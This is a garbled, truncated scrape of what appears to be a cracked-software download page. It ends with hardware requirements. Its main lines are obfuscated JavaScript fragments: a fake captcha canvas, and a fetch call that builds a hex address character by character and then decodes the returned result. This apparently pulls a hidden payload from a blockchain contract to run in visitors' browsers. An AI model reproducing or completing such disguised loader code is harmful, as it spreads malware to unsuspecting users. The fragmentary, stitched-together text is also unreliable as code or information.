
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB